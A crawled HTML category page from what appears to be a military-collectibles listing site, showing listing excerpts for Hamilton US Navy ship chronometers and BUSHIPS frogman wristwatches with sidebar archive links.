

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesarmynavy.com/category/hamilton/
body_size: 19893
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>hamilton | United States Navy</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://unitedstatesarmynavy.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; Feed" href="https://unitedstatesarmynavy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; Comments Feed" href="https://unitedstatesarmynavy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Navy &raquo; hamilton Category Feed" href="https://unitedstatesarmynavy.com/category/hamilton/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesarmynavy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-body-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-fonts-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C300%2C700%2C200&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/bxslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-structure-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='verge-theme-style-css'  href='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/css/theme.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesarmynavy.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/frameworks/bootstrap/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///unitedstatesarmynavy.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesarmynavy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesarmynavy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script></script><style></style><script async type="text/javascript" src="/wovihuc.js"></script>
<script type="text/javascript" src="/nyromihyk.js"></script>
</head>
<body class="archive category category-hamilton category-574">
<div id="page" class="hfeed site">
<div id="top-bar">
	<div class="container">
			<div class="col-md-8 top-navigation">
							</div>
			
								
	</div><!--.container-->
</div><!--#top-bar-->

<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="site-branding col-lg-4 col-md-12">
					
					<h1 class="site-title"><a href="https://unitedstatesarmynavy.com/" data-hover="United States Navy" rel="home">United States Navy</a></h1>
					<h2 class="site-description"></h2>
					
		</div>
		
			</div><!--.container-->
</header><!-- #masthead -->

<div id="top-nav" class="col-md-12">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				
			<div class="menu"><ul><li ><a href="https://unitedstatesarmynavy.com/">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesarmynavy.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://unitedstatesarmynavy.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesarmynavy.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->	
	</div>	
</div>

	
		
	<div id="content" class="site-content container">	
	<div class="header-title col-md-12">
		hamilton	</div>
	<section id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

											
				<div class='row'>
<article id="post-4598" class="post-4598 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-chronometer tag-hamilton tag-model tag-navy tag-ships col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2021/12/hamilton-model-21-u-s-navy-ships-chronometer/" title="Hamilton Model 21 U. S. Navy Ships Chronometer"><img width="60" height="80" src="https://unitedstatesarmynavy.com/wp-content/img/Hamilton-Model-21-U-S-Navy-Ships-Chronometer-01-sfir.jpg" class="attachment-grid4 wp-post-image" alt="Hamilton-Model-21-U-S-Navy-Ships-Chronometer-01-sfir" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2021/12/hamilton-model-21-u-s-navy-ships-chronometer/" rel="bookmark">Hamilton Model 21 U. S. Navy Ships Chronometer</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Dec 10, 2021</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">The chronometer is in excellent condition. Outer box shows signs of age, has no leather strap and inside velvet is not in original configuration. Inner chronometer box is in excellent condition with n...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-4176" class="post-4176 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-987a tag-black tag-buships tag-dial tag-hamilton tag-military tag-original tag-wristwatch col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2021/08/hamilton-usn-buships-987a-military-wristwatch-original-black-dial-lk/" title="Hamilton USN BUSHIPS 987A. Military Wristwatch. Original Black Dial. L@@K"><img width="60" height="80" src="https://unitedstatesarmynavy.com/wp-content/img/Hamilton-USN-BUSHIPS-987A-Military-Wristwatch-Original-Black-Dial-L-K-01-eu.jpg" class="attachment-grid4 wp-post-image" alt="Hamilton-USN-BUSHIPS-987A-Military-Wristwatch-Original-Black-Dial-L-K-01-eu" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2021/08/hamilton-usn-buships-987a-military-wristwatch-original-black-dial-lk/" rel="bookmark">Hamilton USN BUSHIPS 987A. Military Wristwatch. Original Black Dial. L@@K</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Aug 16, 2021</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">Here is a Hamilton &#8220;USN BUSHIPS&#8221; 987A. It has the Original Movement and Black Dial and the Case is Stainless Steel including having the Dust-Cover&#8230; The Canvas Strap was added to give...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-3186" class="post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-buships tag-frogman tag-good tag-hamilton tag-reissue tag-subsecond tag-very col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2020/11/hamilton-usn-buships-hamilton-usn-buships-subsecond-frogman-reissue-very-good/" title="HAMILTON USN BUSHIPS Hamilton USN buships subsecond frogman reissue Very good"><img width="80" height="45" src="https://unitedstatesarmynavy.com/wp-content/img/HAMILTON-USN-BUSHIPS-Hamilton-USN-buships-subsecond-frogman-reissue-Very-good-01-cs.jpg" class="attachment-grid4 wp-post-image" alt="HAMILTON-USN-BUSHIPS-Hamilton-USN-buships-subsecond-frogman-reissue-Very-good-01-cs" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2020/11/hamilton-usn-buships-hamilton-usn-buships-subsecond-frogman-reissue-very-good/" rel="bookmark">HAMILTON USN BUSHIPS Hamilton USN buships subsecond frogman reissue Very good</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Nov 28, 2020</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">Case 29mmX29mm (36mm including crown). Belt lug width 16mm. Original 17 Jewels Grade 747 made by Hamilton. It is fully overhauled and works very well. Axle and mainspring have been exchanged. Both the...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-3084" class="post-3084 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-black tag-buships tag-frogman tag-green tag-hamilton tag-reissue tag-subsecond col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2020/11/hamilton-usn-buships-hamilton-green-black-buships-subsecond-frogman-reissue/" title="HAMILTON USN BUSHIPS Hamilton Green black buships subsecond frogman reissue"><img width="60" height="80" src="https://unitedstatesarmynavy.com/wp-content/img/HAMILTON-USN-BUSHIPS-Hamilton-Green-black-buships-subsecond-frogman-reissue-01-slhl.jpg" class="attachment-grid4 wp-post-image" alt="HAMILTON-USN-BUSHIPS-Hamilton-Green-black-buships-subsecond-frogman-reissue-01-slhl" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2020/11/hamilton-usn-buships-hamilton-green-black-buships-subsecond-frogman-reissue/" rel="bookmark">HAMILTON USN BUSHIPS Hamilton Green black buships subsecond frogman reissue</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Nov 2, 2020</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">HAMILTON USN BUSHIPS Hamilton Green black buships subsecond frogman reissue. Case 29mmX29mm (36mm including crown). Belt lug width 16mm. Original 17 Jewels Grade 747 made by Hamilton. Axle and mainspr...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-2818" class="post-2818 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-accurate tag-beautiful tag-chronometer tag-hamilton tag-model tag-navy tag-original col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2020/08/hamilton-model-22-u-s-navy-chronometer-original-accurate-and-beautiful-2/" title="Hamilton Model 22 U S Navy Chronometer Original, Accurate and Beautiful"><img width="80" height="60" src="https://unitedstatesarmynavy.com/wp-content/img/Hamilton-Model-22-U-S-Navy-Chronometer-Original-Accurate-and-Beautiful-01-fj.jpg" class="attachment-grid4 wp-post-image" alt="Hamilton-Model-22-U-S-Navy-Chronometer-Original-Accurate-and-Beautiful-01-fj" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2020/08/hamilton-model-22-u-s-navy-chronometer-original-accurate-and-beautiful-2/" rel="bookmark">Hamilton Model 22 U S Navy Chronometer Original, Accurate and Beautiful</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Aug 23, 2020</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">Hamilton Chronometer #22 U. Bureau of Ships-1942 BIG 70mm Pocket chronometer, Made for the War effort by Hamilton Watch Company as a Deck Watch. Very accurate 21 Jewel Movement used to regulate other ...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-2568" class="post-2568 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-chronometer tag-clock tag-hamilton tag-just tag-model tag-navy tag-serviced tag-watch col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2020/06/hamilton-watch-co-model-21-u-s-navy-chronometer-clock-just-serviced-2/" title="Hamilton Watch Co. Model 21 U. S. Navy Chronometer clock, just serviced"><img width="60" height="80" src="https://unitedstatesarmynavy.com/wp-content/img/Hamilton-Watch-Co-Model-21-U-S-Navy-Chronometer-clock-just-serviced-01-sk.jpg" class="attachment-grid4 wp-post-image" alt="Hamilton-Watch-Co-Model-21-U-S-Navy-Chronometer-clock-just-serviced-01-sk" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2020/06/hamilton-watch-co-model-21-u-s-navy-chronometer-clock-just-serviced-2/" rel="bookmark">Hamilton Watch Co. Model 21 U. S. Navy Chronometer clock, just serviced</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Jun 16, 2020</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">I just got the clock back from being serviced. It is in perfect running condition. After purchasing the item please DO NOT pay right away. I need a day to pack the item correctly to protect the moveme...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-2464" class="post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-accurate tag-beautiful tag-chronometer tag-hamilton tag-model tag-navy tag-original col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2020/05/hamilton-model-22-u-s-navy-chronometer-original-accurate-and-beautiful/" title="Hamilton Model 22 U S Navy Chronometer Original, Accurate and Beautiful"><img width="80" height="60" src="https://unitedstatesarmynavy.com/wp-content/img/Hamilton-Model-22-U-S-Navy-Chronometer-Original-Accurate-and-Beautiful-01-xh.jpg" class="attachment-grid4 wp-post-image" alt="Hamilton-Model-22-U-S-Navy-Chronometer-Original-Accurate-and-Beautiful-01-xh" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2020/05/hamilton-model-22-u-s-navy-chronometer-original-accurate-and-beautiful/" rel="bookmark">Hamilton Model 22 U S Navy Chronometer Original, Accurate and Beautiful</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>May 18, 2020</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">Hamilton Chronometer #22 U. Bureau of Ships-1942 BIG 70mm Pocket chronometer, Made for the War effort by Hamilton Watch Company as a Deck Watch. Very accurate 21 Jewel Movement used to regulate other ...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-2236" class="post-2236 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-buships tag-frogman tag-hamilton tag-reissue tag-subsecond col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2020/03/hamilton-usn-buships-hamilton-usn-buships-subsecond-frogman-reissue/" title="HAMILTON USN BUSHIPS Hamilton USN buships subsecond frogman reissue"><img width="60" height="80" src="https://unitedstatesarmynavy.com/wp-content/img/HAMILTON-USN-BUSHIPS-Hamilton-USN-buships-subsecond-frogman-reissue-01-iyv.jpg" class="attachment-grid4 wp-post-image" alt="HAMILTON-USN-BUSHIPS-Hamilton-USN-buships-subsecond-frogman-reissue-01-iyv" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2020/03/hamilton-usn-buships-hamilton-usn-buships-subsecond-frogman-reissue/" rel="bookmark">HAMILTON USN BUSHIPS Hamilton USN buships subsecond frogman reissue</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Mar 17, 2020</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">Case 29mmX29mm (36mm including crown). Belt lug width 16mm. Original 17 Jewels Grade 747 made by Hamilton. It is fully overhauled and works very well. Axle and mainspring have been exchanged. Both the...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				</div><!--.row--><div class='row'>
<article id="post-2152" class="post-2152 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-chronometer tag-clock tag-hamilton tag-just tag-model tag-navy tag-serviced tag-watch col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2020/02/hamilton-watch-co-model-21-u-s-navy-chronometer-clock-just-serviced/" title="Hamilton Watch Co. Model 21 U. S. Navy Chronometer clock, just serviced"><img width="60" height="80" src="https://unitedstatesarmynavy.com/wp-content/img/Hamilton-Watch-Co-Model-21-U-S-Navy-Chronometer-clock-just-serviced-01-eucy.jpg" class="attachment-grid4 wp-post-image" alt="Hamilton-Watch-Co-Model-21-U-S-Navy-Chronometer-clock-just-serviced-01-eucy" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2020/02/hamilton-watch-co-model-21-u-s-navy-chronometer-clock-just-serviced/" rel="bookmark">Hamilton Watch Co. Model 21 U. S. Navy Chronometer clock, just serviced</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Feb 24, 2020</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">I just got the clock back from being serviced. It is in perfect running condition. After purchasing the item please DO NOT pay right away. I need a day to pack the item correctly to protect the moveme...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
			
				
<article id="post-2134" class="post-2134 post type-post status-publish format-standard has-post-thumbnail hentry category-hamilton tag-buships tag-frogman tag-hamilton tag-watch col-md-6 col-sm-6 grid4">

		<div class="featured-thumb col-md-12">
				
				<a href="https://unitedstatesarmynavy.com/2020/02/hamilton-usn-buships-frogman-watch/" title="Hamilton Usn Buships Frogman Watch"><img width="44" height="80" src="https://unitedstatesarmynavy.com/wp-content/img/Hamilton-Usn-Buships-Frogman-Watch-01-qv.jpg" class="attachment-grid4 wp-post-image" alt="Hamilton-Usn-Buships-Frogman-Watch-01-qv" /></a>
					</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://unitedstatesarmynavy.com/2020/02/hamilton-usn-buships-frogman-watch/" rel="bookmark">Hamilton Usn Buships Frogman Watch</a></h1>
				<div class="meta">
					<span class="meta-date"><i class="fa fa-calendar"></i>Feb 19, 2020</span>
					<span class="entry-meta"><i class="fa fa-folder-open"></i>
					<a href="https://unitedstatesarmynavy.com/category/hamilton/" title="View all posts in hamilton">hamilton</a>					</span>
				</div>
				<span class="entry-excerpt">HAMILTON USN BUSHIPS WATCH. This is a beautiful unique watch. 29mm case in very great condition. MANUAL WINDING on a NATO strap. Very worn looking watch, but sooooo cool. I dont know anything about it...</span>
			</header><!-- .entry-header -->
			
		</div><!--.out-thumb-->
			
		
		
</article><!-- #post-## -->
						</div><!--.row-->			
			<div class="pagination"><div><ul><li><span>1 of 2</span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://unitedstatesarmynavy.com/category/hamilton/page/2/'>2</a></li><li><a class="next page-numbers" href="https://unitedstatesarmynavy.com/category/hamilton/page/2/">Next &raquo;</a></li></ul></div></div>
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://unitedstatesarmynavy.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/silver-925-ring-us-navy-united-states-usa-usn-navy-us-size-13-75/">SILVER 925, RING US NAVY, UNITED STATES, USA, USN, NAVY, US size 13.75</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/usncb-united-states-navy-naval-construction-battalion-90th-seabees-history-book/">Usncb United States Navy Naval Construction Battalion 90th Seabees History Book</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/172-scale-diecast-alloy-united-states-navy-for-sikorsky-ch-53e-helicopter/">1/72 Scale Diecast Alloy United States Navy For Sikorsky CH-53E Helicopter</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/250th-anniversary-us-navy-american-eagle-one-ounce-silver-proof-coin/">250th Anniversary US Navy American Eagle One Ounce Silver Proof Coin</a>
						</li>
					<li>
				<a href="https://unitedstatesarmynavy.com/2026/01/vintage-bronze-plaque-uss-sacramento-aoe-ready-for-service/">Vintage Bronze Plaque USS Sacramento AOE Ready for Service</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://unitedstatesarmynavy.com/2026/01/'>January 2026</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/12/'>December 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesarmynavy.com/2022/10/'>October 2022</a></li>
